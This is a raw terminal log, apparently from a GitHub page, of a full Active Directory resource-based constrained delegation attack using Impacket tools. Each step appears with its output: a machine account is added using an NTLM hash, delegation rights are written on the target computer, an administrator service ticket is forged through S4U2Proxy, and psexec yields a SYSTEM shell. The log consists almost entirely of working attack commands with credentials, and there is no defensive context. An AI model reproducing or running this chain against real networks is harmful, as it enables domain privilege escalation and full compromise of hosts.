 # Hello @ 2023 in ~/Downloads/examples [13:18:06]
$ python3 addcomputer.py -dc-ip 192.168.110.36  -computer-name 'ziyuan$' -computer-pass aaAA1234 hello.com/USER-19\$ -hashes :1de80f9ce53cc041c1a1d11adb1ba92f
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Successfully added machine account ziyuan$ with password aaAA1234.

# Hello @ 2023 in ~/Downloads/examples [13:18:07]
$ python3 rbcd.py -delegate-from 'ziyuan$' -delegate-to 'USER-19$' -dc-ip 192.168.110.36 -action write hello.com/USER-19\$ -hashes :1de80f9ce53cc041c1a1d11adb1ba92f
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ziyuan$ can now impersonate users on USER-19$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ziyuan$      (S-1-5-21-997889763-3308166425-676707184-1161)

# Hello @ 2023 in ~/Downloads/examples [13:18:11]
$ python3 getST.py -spn cifs/USER-19.hello.com -impersonate administrator -dc-ip 192.168.110.36 hello.com/ziyuan\$:aaAA1234
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

# Hello @ 2023 in ~/Downloads/examples [13:18:15]
$ export KRB5CCNAME=administrator.ccache

# Hello @ 2023 in ~/Downloads/examples [13:18:18]
$ python3 psexec.py -k -no-pass hello.com/administrator@USER-19.hello.com -ts
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[2023-08-02 13:18:23] [*] Requesting shares on USER-19.hello.com.....
[2023-08-02 13:18:23] [-] share '123' is not writable.
[2023-08-02 13:18:23] [*] Found writable share ADMIN$
[2023-08-02 13:18:23] [*] Uploading file vIorzYYj.exe
[2023-08-02 13:18:23] [*] Opening SVCManager on USER-19.hello.com.....
[2023-08-02 13:18:23] [*] Creating service LDjz on USER-19.hello.com.....
[2023-08-02 13:18:23] [*] Starting service LDjz.....
[!] Press help for extra shell commands
[2023-08-02 13:18:24] [-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.19044.1586]

[2023-08-02 13:18:24] [-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> exit
[2023-08-02 13:18:42] [*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[2023-08-02 13:18:42] [*] Opening SVCManager on USER-19.hello.com.....
[2023-08-02 13:18:42] [*] Stopping service LDjz.....
[2023-08-02 13:18:42] [*] Removing service LDjz.....
[2023-08-02 13:18:42] [*] Removing file vIorzYYj.exe.....